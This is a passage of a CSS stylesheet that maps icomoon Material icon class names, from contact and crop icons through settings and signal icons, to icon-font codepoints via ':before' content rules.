{content: "\e0d0";}.icomoon-material-24x24-contact_phone:before {content: "\e0cf";}.icomoon-material-24x24-contacts:before {content: "\e0ba";}.icomoon-material-24x24-content_copy:before {content: "\e14d";}.icomoon-material-24x24-content_cut:before {content: "\e14e";}.icomoon-material-24x24-content_paste:before {content: "\e14f";}.icomoon-material-24x24-control_point_duplicate:before {content: "\e3bb";}.icomoon-material-24x24-copyright:before {content: "\e90c";}.icomoon-material-24x24-mode_edit:before {content: "\e254";}.icomoon-material-24x24-create_new_folder:before {content: "\e2cc";}.icomoon-material-24x24-payment:before {content: "\e8a1";}.icomoon-material-24x24-crop:before {content: "\e3be";}.icomoon-material-24x24-crop_16_9:before {content: "\e3bc";}.icomoon-material-24x24-crop_3_2:before {content: "\e3bd";}.icomoon-material-24x24-crop_landscape:before {content: "\e3c3";}.icomoon-material-24x24-crop_7_5:before {content: "\e3c0";}.icomoon-material-24x24-crop_din:before {content: "\e3c1";}.icomoon-material-24x24-crop_free:before {content: "\e3c2";}.icomoon-material-24x24-crop_original:before {content: "\e3c4";}.icomoon-material-24x24-crop_portrait:before {content: "\e3c5";}.icomoon-material-24x24-crop_rotate:before {content: "\e437";}.icomoon-material-24x24-crop_square:before {content: "\e3c6";}.icomoon-material-24x24-dashboard:before {content: "\e871";}.icomoon-material-24x24-data_usage:before {content: "\e1af";}.icomoon-material-24x24-date_range:before {content: "\e916";}.icomoon-material-24x24-dehaze:before {content: "\e3c7";}.icomoon-material-24x24-delete:before {content: "\e872";}.icomoon-material-24x24-delete_forever:before {content: "\e92b";}.icomoon-material-24x24-delete_sweep:before {content: "\e16c";}.icomoon-material-24x24-description:before {content: "\e873";}.icomoon-material-24x24-desktop_mac:before {content: "\e30b";}.icomoon-material-24x24-desktop_windows:before {content: "\e30c";}.icomoon-material-24x24-details:before {content: "\e3c8";}.icomoon-material-24x24-developer_board:before {content: "\e30d";}.icomoon-material-24x24-developer_mode:before {content: "\e1b0";}.icomoon-material-24x24-device_hub:before {content: "\e335";}.icomoon-material-24x24-phonelink:before {content: "\e326";}.icomoon-material-24x24-devices_other:before {content: "\e337";}.icomoon-material-24x24-dialer_sip:before {content: "\e0bb";}.icomoon-material-24x24-dialpad:before {content: "\e0bc";}.icomoon-material-24x24-directions:before {content: "\e52e";}.icomoon-material-24x24-directions_bike:before {content: "\e52f";}.icomoon-material-24x24-directions_boat:before {content: "\e532";}.icomoon-material-24x24-directions_bus:before {content: "\e530";}.icomoon-material-24x24-directions_car:before {content: "\e531";}.icomoon-material-24x24-directions_railway:before {content: "\e534";}.icomoon-material-24x24-directions_run:before {content: "\e566";}.icomoon-material-24x24-directions_transit:before {content: "\e535";}.icomoon-material-24x24-directions_walk:before {content: "\e536";}.icomoon-material-24x24-disc_full:before {content: "\e610";}.icomoon-material-24x24-dns:before {content: "\e875";}.icomoon-material-24x24-not_interested:before {content: "\e033";}.icomoon-material-24x24-do_not_disturb_alt:before {content: "\e611";}.icomoon-material-24x24-do_not_disturb_off:before {content: "\e643";}.icomoon-material-24x24-remove_circle:before {content: "\e15c";}.icomoon-material-24x24-dock:before {content: "\e30e";}.icomoon-material-24x24-done:before {content: "\e876";}.icomoon-material-24x24-done_all:before {content: "\e877";}.icomoon-material-24x24-donut_large:before {content: "\e917";}.icomoon-material-24x24-donut_small:before {content: "\e918";}.icomoon-material-24x24-drafts:before {content: "\e151";}.icomoon-material-24x24-drag_handle:before {content: "\e25d";}.icomoon-material-24x24-time_to_leave:before {content: "\e62c";}.icomoon-material-24x24-dvr:before {content: "\e1b2";}.icomoon-material-24x24-edit_location:before {content: "\e568";}.icomoon-material-24x24-eject:before {content: "\e8fb";}.icomoon-material-24x24-markunread:before {content: "\e159";}.icomoon-material-24x24-enhanced_encryption:before {content: "\e63f";}.icomoon-material-24x24-equalizer:before {content: "\e01d";}.icomoon-material-24x24-error:before {content: "\e000";}.icomoon-material-24x24-error_outline:before {content: "\e001";}.icomoon-material-24x24-euro_symbol:before {content: "\e926";}.icomoon-material-24x24-ev_station:before {content: "\e56d";}.icomoon-material-24x24-insert_invitation:before {content: "\e24f";}.icomoon-material-24x24-event_available:before {content: "\e614";}.icomoon-material-24x24-event_busy:before {content: "\e615";}.icomoon-material-24x24-event_note:before {content: "\e616";}.icomoon-material-24x24-event_seat:before {content: "\e903";}.icomoon-material-24x24-exit_to_app:before {content: "\e879";}.icomoon-material-24x24-expand_less:before {content: "\e5ce";}.icomoon-material-24x24-expand_more:before {content: "\e5cf";}.icomoon-material-24x24-explicit:before {content: "\e01e";}.icomoon-material-24x24-explore:before {content: "\e87a";}.icomoon-material-24x24-exposure:before {content: "\e3ca";}.icomoon-material-24x24-exposure_neg_1:before {content: "\e3cb";}.icomoon-material-24x24-exposure_neg_2:before {content: "\e3cc";}.icomoon-material-24x24-exposure_plus_1:before {content: "\e3cd";}.icomoon-material-24x24-exposure_plus_2:before {content: "\e3ce";}.icomoon-material-24x24-exposure_zero:before {content: "\e3cf";}.icomoon-material-24x24-extension:before {content: "\e87b";}.icomoon-material-24x24-face:before {content: "\e87c";}.icomoon-material-24x24-fast_forward:before {content: "\e01f";}.icomoon-material-24x24-fast_rewind:before {content: "\e020";}.icomoon-material-24x24-favorite:before {content: "\e87d";}.icomoon-material-24x24-favorite_border:before {content: "\e87e";}.icomoon-material-24x24-featured_play_list:before {content: "\e06d";}.icomoon-material-24x24-featured_video:before {content: "\e06e";}.icomoon-material-24x24-sms_failed:before {content: "\e626";}.icomoon-material-24x24-fiber_dvr:before {content: "\e05d";}.icomoon-material-24x24-fiber_manual_record:before {content: "\e061";}.icomoon-material-24x24-fiber_new:before {content: "\e05e";}.icomoon-material-24x24-fiber_pin:before {content: "\e06a";}.icomoon-material-24x24-fiber_smart_record:before {content: "\e062";}.icomoon-material-24x24-get_app:before {content: "\e884";}.icomoon-material-24x24-file_upload:before {content: "\e2c6";}.icomoon-material-24x24-filter:before {content: "\e3d3";}.icomoon-material-24x24-filter_1:before {content: "\e3d0";}.icomoon-material-24x24-filter_2:before {content: "\e3d1";}.icomoon-material-24x24-filter_3:before {content: "\e3d2";}.icomoon-material-24x24-filter_4:before {content: "\e3d4";}.icomoon-material-24x24-filter_5:before {content: "\e3d5";}.icomoon-material-24x24-filter_6:before {content: "\e3d6";}.icomoon-material-24x24-filter_7:before {content: "\e3d7";}.icomoon-material-24x24-filter_8:before {content: "\e3d8";}.icomoon-material-24x24-filter_9:before {content: "\e3d9";}.icomoon-material-24x24-filter_9_plus:before {content: "\e3da";}.icomoon-material-24x24-filter_b_and_w:before {content: "\e3db";}.icomoon-material-24x24-filter_center_focus:before {content: "\e3dc";}.icomoon-material-24x24-filter_drama:before {content: "\e3dd";}.icomoon-material-24x24-filter_frames:before {content: "\e3de";}.icomoon-material-24x24-terrain:before {content: "\e564";}.icomoon-material-24x24-filter_list:before {content: "\e152";}.icomoon-material-24x24-filter_none:before {content: "\e3e0";}.icomoon-material-24x24-filter_tilt_shift:before {content: "\e3e2";}.icomoon-material-24x24-filter_vintage:before {content: "\e3e3";}.icomoon-material-24x24-find_in_page:before {content: "\e880";}.icomoon-material-24x24-find_replace:before {content: "\e881";}.icomoon-material-24x24-fingerprint:before {content: "\e90d";}.icomoon-material-24x24-first_page:before {content: "\e5dc";}.icomoon-material-24x24-fitness_center:before {content: "\eb43";}.icomoon-material-24x24-flare:before {content: "\e3e4";}.icomoon-material-24x24-flash_auto:before {content: "\e3e5";}.icomoon-material-24x24-flash_off:before {content: "\e3e6";}.icomoon-material-24x24-flash_on:before {content: "\e3e7";}.icomoon-material-24x24-flight_land:before {content: "\e904";}.icomoon-material-24x24-flight_takeoff:before {content: "\e905";}.icomoon-material-24x24-flip:before {content: "\e3e8";}.icomoon-material-24x24-flip_to_back:before {content: "\e882";}.icomoon-material-24x24-flip_to_front:before {content: "\e883";}.icomoon-material-24x24-folder:before {content: "\e2c7";}.icomoon-material-24x24-folder_open:before {content: "\e2c8";}.icomoon-material-24x24-folder_shared:before {content: "\e2c9";}.icomoon-material-24x24-folder_special:before {content: "\e617";}.icomoon-material-24x24-font_download:before {content: "\e167";}.icomoon-material-24x24-format_align_center:before {content: "\e234";}.icomoon-material-24x24-format_align_justify:before {content: "\e235";}.icomoon-material-24x24-format_align_left:before {content: "\e236";}.icomoon-material-24x24-format_align_right:before {content: "\e237";}.icomoon-material-24x24-format_bold:before {content: "\e238";}.icomoon-material-24x24-format_clear:before {content: "\e239";}.icomoon-material-24x24-format_color_fill:before {content: "\e23a";}.icomoon-material-24x24-format_color_reset:before {content: "\e23b";}.icomoon-material-24x24-format_color_text:before {content: "\e23c";}.icomoon-material-24x24-format_indent_decrease:before {content: "\e23d";}.icomoon-material-24x24-format_indent_increase:before {content: "\e23e";}.icomoon-material-24x24-format_italic:before {content: "\e23f";}.icomoon-material-24x24-format_line_spacing:before {content: "\e240";}.icomoon-material-24x24-format_list_bulleted:before {content: "\e241";}.icomoon-material-24x24-format_list_numbered:before {content: "\e242";}.icomoon-material-24x24-format_paint:before {content: "\e243";}.icomoon-material-24x24-format_quote:before {content: "\e244";}.icomoon-material-24x24-format_shapes:before {content: "\e25e";}.icomoon-material-24x24-format_size:before {content: "\e245";}.icomoon-material-24x24-format_strikethrough:before {content: "\e246";}.icomoon-material-24x24-format_textdirection_l_to_r:before {content: "\e247";}.icomoon-material-24x24-format_textdirection_r_to_l:before {content: "\e248";}.icomoon-material-24x24-format_underlined:before {content: "\e249";}.icomoon-material-24x24-question_answer:before {content: "\e8af";}.icomoon-material-24x24-forward:before {content: "\e154";}.icomoon-material-24x24-forward_10:before {content: "\e056";}.icomoon-material-24x24-forward_30:before {content: "\e057";}.icomoon-material-24x24-forward_5:before {content: "\e058";}.icomoon-material-24x24-free_breakfast:before {content: "\eb44";}.icomoon-material-24x24-fullscreen:before {content: "\e5d0";}.icomoon-material-24x24-fullscreen_exit:before {content: "\e5d1";}.icomoon-material-24x24-functions:before {content: "\e24a";}.icomoon-material-24x24-g_translate:before {content: "\e927";}.icomoon-material-24x24-games:before {content: "\e021";}.icomoon-material-24x24-gavel:before {content: "\e90e";}.icomoon-material-24x24-gesture:before {content: "\e155";}.icomoon-material-24x24-gif:before {content: "\e908";}.icomoon-material-24x24-goat:before {content: "\e900";}.icomoon-material-24x24-golf_course:before {content: "\eb45";}.icomoon-material-24x24-my_location:before {content: "\e55c";}.icomoon-material-24x24-location_searching:before {content: "\e1b7";}.icomoon-material-24x24-location_disabled:before {content: "\e1b6";}.icomoon-material-24x24-star:before {content: "\e838";}.icomoon-material-24x24-gradient:before {content: "\e3e9";}.icomoon-material-24x24-grain:before {content: "\e3ea";}.icomoon-material-24x24-graphic_eq:before {content: "\e1b8";}.icomoon-material-24x24-grid_off:before {content: "\e3eb";}.icomoon-material-24x24-grid_on:before {content: "\e3ec";}.icomoon-material-24x24-people:before {content: "\e7fb";}.icomoon-material-24x24-group_add:before {content: "\e7f0";}.icomoon-material-24x24-group_work:before {content: "\e886";}.icomoon-material-24x24-hd:before {content: "\e052";}.icomoon-material-24x24-hdr_off:before {content: "\e3ed";}.icomoon-material-24x24-hdr_on:before {content: "\e3ee";}.icomoon-material-24x24-hdr_strong:before {content: "\e3f1";}.icomoon-material-24x24-hdr_weak:before {content: "\e3f2";}.icomoon-material-24x24-headset:before {content: "\e310";}.icomoon-material-24x24-headset_mic:before {content: "\e311";}.icomoon-material-24x24-healing:before {content: "\e3f3";}.icomoon-material-24x24-hearing:before {content: "\e023";}.icomoon-material-24x24-help:before {content: "\e887";}.icomoon-material-24x24-help_outline:before {content: "\e8fd";}.icomoon-material-24x24-high_quality:before {content: "\e024";}.icomoon-material-24x24-highlight:before {content: "\e25f";}.icomoon-material-24x24-highlight_off:before {content: "\e888";}.icomoon-material-24x24-restore:before {content: "\e8b3";}.icomoon-material-24x24-home:before {content: "\e88a";}.icomoon-material-24x24-hot_tub:before {content: "\eb46";}.icomoon-material-24x24-local_hotel:before {content: "\e549";}.icomoon-material-24x24-hourglass_empty:before {content: "\e88b";}.icomoon-material-24x24-hourglass_full:before {content: "\e88c";}.icomoon-material-24x24-http:before {content: "\e902";}.icomoon-material-24x24-lock:before {content: "\e897";}.icomoon-material-24x24-photo:before {content: "\e410";}.icomoon-material-24x24-image_aspect_ratio:before {content: "\e3f5";}.icomoon-material-24x24-import_contacts:before {content: "\e0e0";}.icomoon-material-24x24-import_export:before {content: "\e0c3";}.icomoon-material-24x24-important_devices:before {content: "\e912";}.icomoon-material-24x24-inbox:before {content: "\e156";}.icomoon-material-24x24-indeterminate_check_box:before {content: "\e909";}.icomoon-material-24x24-info:before {content: "\e88e";}.icomoon-material-24x24-info_outline:before {content: "\e88f";}.icomoon-material-24x24-input:before {content: "\e890";}.icomoon-material-24x24-insert_comment:before {content: "\e24c";}.icomoon-material-24x24-insert_drive_file:before {content: "\e24d";}.icomoon-material-24x24-tag_faces:before {content: "\e420";}.icomoon-material-24x24-link:before {content: "\e157";}.icomoon-material-24x24-invert_colors:before {content: "\e891";}.icomoon-material-24x24-invert_colors_off:before {content: "\e0c4";}.icomoon-material-24x24-iso:before {content: "\e3f6";}.icomoon-material-24x24-keyboard:before {content: "\e312";}.icomoon-material-24x24-keyboard_arrow_down:before {content: "\e313";}.icomoon-material-24x24-keyboard_arrow_left:before {content: "\e314";}.icomoon-material-24x24-keyboard_arrow_right:before {content: "\e315";}.icomoon-material-24x24-keyboard_arrow_up:before {content: "\e316";}.icomoon-material-24x24-keyboard_backspace:before {content: "\e317";}.icomoon-material-24x24-keyboard_capslock:before {content: "\e318";}.icomoon-material-24x24-keyboard_hide:before {content: "\e31a";}.icomoon-material-24x24-keyboard_return:before {content: "\e31b";}.icomoon-material-24x24-keyboard_tab:before {content: "\e31c";}.icomoon-material-24x24-keyboard_voice:before {content: "\e31d";}.icomoon-material-24x24-kitchen:before {content: "\eb47";}.icomoon-material-24x24-label:before {content: "\e892";}.icomoon-material-24x24-label_outline:before {content: "\e893";}.icomoon-material-24x24-language:before {content: "\e894";}.icomoon-material-24x24-laptop_chromebook:before {content: "\e31f";}.icomoon-material-24x24-laptop_mac:before {content: "\e320";}.icomoon-material-24x24-laptop_windows:before {content: "\e321";}.icomoon-material-24x24-last_page:before {content: "\e5dd";}.icomoon-material-24x24-open_in_new:before {content: "\e89e";}.icomoon-material-24x24-layers:before {content: "\e53b";}.icomoon-material-24x24-layers_clear:before {content: "\e53c";}.icomoon-material-24x24-leak_add:before {content: "\e3f8";}.icomoon-material-24x24-leak_remove:before {content: "\e3f9";}.icomoon-material-24x24-lens:before {content: "\e3fa";}.icomoon-material-24x24-library_books:before {content: "\e02f";}.icomoon-material-24x24-library_music:before {content: "\e030";}.icomoon-material-24x24-lightbulb_outline:before {content: "\e90f";}.icomoon-material-24x24-line_style:before {content: "\e919";}.icomoon-material-24x24-line_weight:before {content: "\e91a";}.icomoon-material-24x24-linear_scale:before {content: "\e260";}.icomoon-material-24x24-linked_camera:before {content: "\e438";}.icomoon-material-24x24-list:before {content: "\e896";}.icomoon-material-24x24-live_help:before {content: "\e0c6";}.icomoon-material-24x24-live_tv:before {content: "\e639";}.icomoon-material-24x24-local_play:before {content: "\e553";}.icomoon-material-24x24-local_airport:before {content: "\e53d";}.icomoon-material-24x24-local_atm:before {content: "\e53e";}.icomoon-material-24x24-local_bar:before {content: "\e540";}.icomoon-material-24x24-local_cafe:before {content: "\e541";}.icomoon-material-24x24-local_car_wash:before {content: "\e542";}.icomoon-material-24x24-local_convenience_store:before {content: "\e543";}.icomoon-material-24x24-restaurant_menu:before {content: "\e561";}.icomoon-material-24x24-local_drink:before {content: "\e544";}.icomoon-material-24x24-local_florist:before {content: "\e545";}.icomoon-material-24x24-local_gas_station:before {content: "\e546";}.icomoon-material-24x24-shopping_cart:before {content: "\e8cc";}.icomoon-material-24x24-local_hospital:before {content: "\e548";}.icomoon-material-24x24-local_laundry_service:before {content: "\e54a";}.icomoon-material-24x24-local_library:before {content: "\e54b";}.icomoon-material-24x24-local_mall:before {content: "\e54c";}.icomoon-material-24x24-theaters:before {content: "\e8da";}.icomoon-material-24x24-local_offer:before {content: "\e54e";}.icomoon-material-24x24-local_parking:before {content: "\e54f";}.icomoon-material-24x24-local_pharmacy:before {content: "\e550";}.icomoon-material-24x24-local_pizza:before {content: "\e552";}.icomoon-material-24x24-print:before {content: "\e8ad";}.icomoon-material-24x24-local_shipping:before {content: "\e558";}.icomoon-material-24x24-local_taxi:before {content: "\e559";}.icomoon-material-24x24-location_city:before {content: "\e7f1";}.icomoon-material-24x24-location_off:before {content: "\e0c7";}.icomoon-material-24x24-room:before {content: "\e8b4";}.icomoon-material-24x24-lock_open:before {content: "\e898";}.icomoon-material-24x24-lock_outline:before {content: "\e899";}.icomoon-material-24x24-looks:before {content: "\e3fc";}.icomoon-material-24x24-looks_3:before {content: "\e3fb";}.icomoon-material-24x24-looks_4:before {content: "\e3fd";}.icomoon-material-24x24-looks_5:before {content: "\e3fe";}.icomoon-material-24x24-looks_6:before {content: "\e3ff";}.icomoon-material-24x24-looks_one:before {content: "\e400";}.icomoon-material-24x24-looks_two:before {content: "\e401";}.icomoon-material-24x24-sync:before {content: "\e627";}.icomoon-material-24x24-loupe:before {content: "\e402";}.icomoon-material-24x24-low_priority:before {content: "\e16d";}.icomoon-material-24x24-loyalty:before {content: "\e89a";}.icomoon-material-24x24-mail_outline:before {content: "\e0e1";}.icomoon-material-24x24-map:before {content: "\e55b";}.icomoon-material-24x24-markunread_mailbox:before {content: "\e89b";}.icomoon-material-24x24-memory:before {content: "\e322";}.icomoon-material-24x24-menu:before {content: "\e5d2";}.icomoon-material-24x24-message:before {content: "\e0c9";}.icomoon-material-24x24-mic:before {content: "\e029";}.icomoon-material-24x24-mic_none:before {content: "\e02a";}.icomoon-material-24x24-mic_off:before {content: "\e02b";}.icomoon-material-24x24-mms:before {content: "\e618";}.icomoon-material-24x24-mode_comment:before {content: "\e253";}.icomoon-material-24x24-monetization_on:before {content: "\e263";}.icomoon-material-24x24-money_off:before {content: "\e25c";}.icomoon-material-24x24-monochrome_photos:before {content: "\e403";}.icomoon-material-24x24-mood_bad:before {content: "\e7f3";}.icomoon-material-24x24-more:before {content: "\e619";}.icomoon-material-24x24-more_horiz:before {content: "\e5d3";}.icomoon-material-24x24-more_vert:before {content: "\e5d4";}.icomoon-material-24x24-motorcycle:before {content: "\e91b";}.icomoon-material-24x24-mouse:before {content: "\e323";}.icomoon-material-24x24-move_to_inbox:before {content: "\e168";}.icomoon-material-24x24-movie_creation:before {content: "\e404";}.icomoon-material-24x24-movie_filter:before {content: "\e43a";}.icomoon-material-24x24-multiline_chart:before {content: "\e6df";}.icomoon-material-24x24-music_note:before {content: "\e405";}.icomoon-material-24x24-music_video:before {content: "\e063";}.icomoon-material-24x24-nature:before {content: "\e406";}.icomoon-material-24x24-nature_people:before {content: "\e407";}.icomoon-material-24x24-navigation:before {content: "\e55d";}.icomoon-material-24x24-near_me:before {content: "\e569";}.icomoon-material-24x24-network_cell:before {content: "\e1b9";}.icomoon-material-24x24-network_check:before {content: "\e640";}.icomoon-material-24x24-network_locked:before {content: "\e61a";}.icomoon-material-24x24-network_wifi:before {content: "\e1ba";}.icomoon-material-24x24-new_releases:before {content: "\e031";}.icomoon-material-24x24-next_week:before {content: "\e16a";}.icomoon-material-24x24-nfc:before {content: "\e1bb";}.icomoon-material-24x24-no_encryption:before {content: "\e641";}.icomoon-material-24x24-signal_cellular_no_sim:before {content: "\e1ce";}.icomoon-material-24x24-note:before {content: "\e06f";}.icomoon-material-24x24-note_add:before {content: "\e89c";}.icomoon-material-24x24-notifications:before {content: "\e7f4";}.icomoon-material-24x24-notifications_active:before {content: "\e7f7";}.icomoon-material-24x24-notifications_none:before {content: "\e7f5";}.icomoon-material-24x24-notifications_off:before {content: "\e7f6";}.icomoon-material-24x24-notifications_paused:before {content: "\e7f8";}.icomoon-material-24x24-offline_pin:before {content: "\e90a";}.icomoon-material-24x24-ondemand_video:before {content: "\e63a";}.icomoon-material-24x24-opacity:before {content: "\e91c";}.icomoon-material-24x24-open_in_browser:before {content: "\e89d";}.icomoon-material-24x24-open_with:before {content: "\e89f";}.icomoon-material-24x24-pages:before {content: "\e7f9";}.icomoon-material-24x24-pageview:before {content: "\e8a0";}.icomoon-material-24x24-pan_tool:before {content: "\e925";}.icomoon-material-24x24-panorama:before {content: "\e40b";}.icomoon-material-24x24-radio_button_unchecked:before {content: "\e836";}.icomoon-material-24x24-panorama_horizontal:before {content: "\e40d";}.icomoon-material-24x24-panorama_vertical:before {content: "\e40e";}.icomoon-material-24x24-panorama_wide_angle:before {content: "\e40f";}.icomoon-material-24x24-party_mode:before {content: "\e7fa";}.icomoon-material-24x24-pause:before {content: "\e034";}.icomoon-material-24x24-pause_circle_filled:before {content: "\e035";}.icomoon-material-24x24-pause_circle_outline:before {content: "\e036";}.icomoon-material-24x24-people_outline:before {content: "\e7fc";}.icomoon-material-24x24-perm_camera_mic:before {content: "\e8a2";}.icomoon-material-24x24-perm_contact_calendar:before {content: "\e8a3";}.icomoon-material-24x24-perm_data_setting:before {content: "\e8a4";}.icomoon-material-24x24-perm_device_information:before {content: "\e8a5";}.icomoon-material-24x24-person_outline:before {content: "\e7ff";}.icomoon-material-24x24-perm_media:before {content: "\e8a7";}.icomoon-material-24x24-perm_phone_msg:before {content: "\e8a8";}.icomoon-material-24x24-perm_scan_wifi:before {content: "\e8a9";}.icomoon-material-24x24-person:before {content: "\e7fd";}.icomoon-material-24x24-person_add:before {content: "\e7fe";}.icomoon-material-24x24-person_pin:before {content: "\e55a";}.icomoon-material-24x24-person_pin_circle:before {content: "\e56a";}.icomoon-material-24x24-personal_video:before {content: "\e63b";}.icomoon-material-24x24-pets:before {content: "\e91d";}.icomoon-material-24x24-phone_android:before {content: "\e324";}.icomoon-material-24x24-phone_bluetooth_speaker:before {content: "\e61b";}.icomoon-material-24x24-phone_forwarded:before {content: "\e61c";}.icomoon-material-24x24-phone_in_talk:before {content: "\e61d";}.icomoon-material-24x24-phone_iphone:before {content: "\e325";}.icomoon-material-24x24-phone_locked:before {content: "\e61e";}.icomoon-material-24x24-phone_missed:before {content: "\e61f";}.icomoon-material-24x24-phone_paused:before {content: "\e620";}.icomoon-material-24x24-phonelink_erase:before {content: "\e0db";}.icomoon-material-24x24-phonelink_lock:before {content: "\e0dc";}.icomoon-material-24x24-phonelink_off:before {content: "\e327";}.icomoon-material-24x24-phonelink_ring:before {content: "\e0dd";}.icomoon-material-24x24-phonelink_setup:before {content: "\e0de";}.icomoon-material-24x24-photo_album:before {content: "\e411";}.icomoon-material-24x24-photo_filter:before {content: "\e43b";}.icomoon-material-24x24-photo_size_select_actual:before {content: "\e432";}.icomoon-material-24x24-photo_size_select_large:before {content: "\e433";}.icomoon-material-24x24-photo_size_select_small:before {content: "\e434";}.icomoon-material-24x24-picture_as_pdf:before {content: "\e415";}.icomoon-material-24x24-picture_in_picture:before {content: "\e8aa";}.icomoon-material-24x24-picture_in_picture_alt:before {content: "\e911";}.icomoon-material-24x24-pie_chart:before {content: "\e6c4";}.icomoon-material-24x24-pie_chart_outlined:before {content: "\e6c5";}.icomoon-material-24x24-pin_drop:before {content: "\e55e";}.icomoon-material-24x24-play_arrow:before {content: "\e037";}.icomoon-material-24x24-play_circle_filled:before {content: "\e038";}.icomoon-material-24x24-play_circle_outline:before {content: "\e039";}.icomoon-material-24x24-play_for_work:before {content: "\e906";}.icomoon-material-24x24-playlist_add:before {content: "\e03b";}.icomoon-material-24x24-playlist_add_check:before {content: "\e065";}.icomoon-material-24x24-playlist_play:before {content: "\e05f";}.icomoon-material-24x24-plus_one:before {content: "\e800";}.icomoon-material-24x24-polymer:before {content: "\e8ab";}.icomoon-material-24x24-pool:before {content: "\eb48";}.icomoon-material-24x24-portable_wifi_off:before {content: "\e0ce";}.icomoon-material-24x24-portrait:before {content: "\e416";}.icomoon-material-24x24-power:before {content: "\e63c";}.icomoon-material-24x24-power_input:before {content: "\e336";}.icomoon-material-24x24-power_settings_new:before {content: "\e8ac";}.icomoon-material-24x24-pregnant_woman:before {content: "\e91e";}.icomoon-material-24x24-present_to_all:before {content: "\e0df";}.icomoon-material-24x24-priority_high:before {content: "\e645";}.icomoon-material-24x24-public:before {content: "\e80b";}.icomoon-material-24x24-publish:before {content: "\e255";}.icomoon-material-24x24-queue_music:before {content: "\e03d";}.icomoon-material-24x24-queue_play_next:before {content: "\e066";}.icomoon-material-24x24-radio:before {content: "\e03e";}.icomoon-material-24x24-radio_button_checked:before {content: "\e837";}.icomoon-material-24x24-rate_review:before {content: "\e560";}.icomoon-material-24x24-receipt:before {content: "\e8b0";}.icomoon-material-24x24-recent_actors:before {content: "\e03f";}.icomoon-material-24x24-record_voice_over:before {content: "\e91f";}.icomoon-material-24x24-redo:before {content: "\e15a";}.icomoon-material-24x24-refresh:before {content: "\e5d5";}.icomoon-material-24x24-remove:before {content: "\e15b";}.icomoon-material-24x24-remove_circle_outline:before {content: "\e15d";}.icomoon-material-24x24-remove_from_queue:before {content: "\e067";}.icomoon-material-24x24-visibility:before {content: "\e8f4";}.icomoon-material-24x24-remove_shopping_cart:before {content: "\e928";}.icomoon-material-24x24-reorder:before {content: "\e8fe";}.icomoon-material-24x24-repeat:before {content: "\e040";}.icomoon-material-24x24-repeat_one:before {content: "\e041";}.icomoon-material-24x24-replay:before {content: "\e042";}.icomoon-material-24x24-replay_10:before {content: "\e059";}.icomoon-material-24x24-replay_30:before {content: "\e05a";}.icomoon-material-24x24-replay_5:before {content: "\e05b";}.icomoon-material-24x24-reply:before {content: "\e15e";}.icomoon-material-24x24-reply_all:before {content: "\e15f";}.icomoon-material-24x24-report:before {content: "\e160";}.icomoon-material-24x24-warning:before {content: "\e002";}.icomoon-material-24x24-restaurant:before {content: "\e56c";}.icomoon-material-24x24-restore_page:before {content: "\e929";}.icomoon-material-24x24-ring_volume:before {content: "\e0d1";}.icomoon-material-24x24-room_service:before {content: "\eb49";}.icomoon-material-24x24-rotate_90_degrees_ccw:before {content: "\e418";}.icomoon-material-24x24-rotate_left:before {content: "\e419";}.icomoon-material-24x24-rotate_right:before {content: "\e41a";}.icomoon-material-24x24-rounded_corner:before {content: "\e920";}.icomoon-material-24x24-router:before {content: "\e328";}.icomoon-material-24x24-rowing:before {content: "\e921";}.icomoon-material-24x24-rss_feed:before {content: "\e0e5";}.icomoon-material-24x24-rv_hookup:before {content: "\e642";}.icomoon-material-24x24-satellite:before {content: "\e562";}.icomoon-material-24x24-save:before {content: "\e161";}.icomoon-material-24x24-scanner:before {content: "\e329";}.icomoon-material-24x24-school:before {content: "\e80c";}.icomoon-material-24x24-screen_lock_landscape:before {content: "\e1be";}.icomoon-material-24x24-screen_lock_portrait:before {content: "\e1bf";}.icomoon-material-24x24-screen_lock_rotation:before {content: "\e1c0";}.icomoon-material-24x24-screen_rotation:before {content: "\e1c1";}.icomoon-material-24x24-screen_share:before {content: "\e0e2";}.icomoon-material-24x24-sd_storage:before {content: "\e1c2";}.icomoon-material-24x24-search:before {content: "\e8b6";}.icomoon-material-24x24-security:before {content: "\e32a";}.icomoon-material-24x24-select_all:before {content: "\e162";}.icomoon-material-24x24-send:before {content: "\e163";}.icomoon-material-24x24-sentiment_dissatisfied:before {content: "\e811";}.icomoon-material-24x24-sentiment_neutral:before {content: "\e812";}.icomoon-material-24x24-sentiment_satisfied:before {content: "\e813";}.icomoon-material-24x24-sentiment_very_dissatisfied:before {content: "\e814";}.icomoon-material-24x24-sentiment_very_satisfied:before {content: "\e815";}.icomoon-material-24x24-settings:before {content: "\e8b8";}.icomoon-material-24x24-settings_applications:before {content: "\e8b9";}.icomoon-material-24x24-settings_backup_restore:before {content: "\e8ba";}.icomoon-material-24x24-settings_bluetooth:before {content: "\e8bb";}.icomoon-material-24x24-settings_brightness:before {content: "\e8bd";}.icomoon-material-24x24-settings_cell:before {content: "\e8bc";}.icomoon-material-24x24-settings_ethernet:before {content: "\e8be";}.icomoon-material-24x24-settings_input_antenna:before {content: "\e8bf";}.icomoon-material-24x24-settings_input_composite:before {content: "\e8c1";}.icomoon-material-24x24-settings_input_hdmi:before {content: "\e8c2";}.icomoon-material-24x24-settings_input_svideo:before {content: "\e8c3";}.icomoon-material-24x24-settings_overscan:before {content: "\e8c4";}.icomoon-material-24x24-settings_phone:before {content: "\e8c5";}.icomoon-material-24x24-settings_power:before {content: "\e8c6";}.icomoon-material-24x24-settings_remote:before {content: "\e8c7";}.icomoon-material-24x24-settings_system_daydream:before {content: "\e1c3";}.icomoon-material-24x24-settings_voice:before {content: "\e8c8";}.icomoon-material-24x24-share:before {content: "\e80d";}.icomoon-material-24x24-shop:before {content: "\e8c9";}.icomoon-material-24x24-shop_two:before {content: "\e8ca";}.icomoon-material-24x24-shopping_basket:before {content: "\e8cb";}.icomoon-material-24x24-short_text:before {content: "\e261";}.icomoon-material-24x24-show_chart:before {content: "\e6e1";}.icomoon-material-24x24-shuffle:before {content: "\e043";}.icomoon-material-24x24-signal_cellular_4_bar:before {content: "\e1c8";}.icomoon-material-24x24-signal_cellular_connected_no_internet_4_bar:before {content: "\e1cd";}.icomoon-material-24x24-signal_cellular_null:before {content: "\e1cf";}.icomoon-material-24x24-signal_cellular_off:before {content: "\e1d0";}.icomoon-material-24x24-signal_wifi_4_bar:before {content: "\e1d8";}.icomoon-material-24x24-signal_wifi_4_bar_lock:before {content: "\e1d9";}.icomoon-material-24x24-signal_wifi_off:before {content: "\e1da";}.icomoon-material-24x24-sim_card:before {content: "\e32b";}.icomoon-material-24x24-sim_card_alert:before {content: "\e624";}.icomoon-material-24x24-skip_next:before {content: "\e044";}.icomoon-material-24x24-skip_previous:before {content: 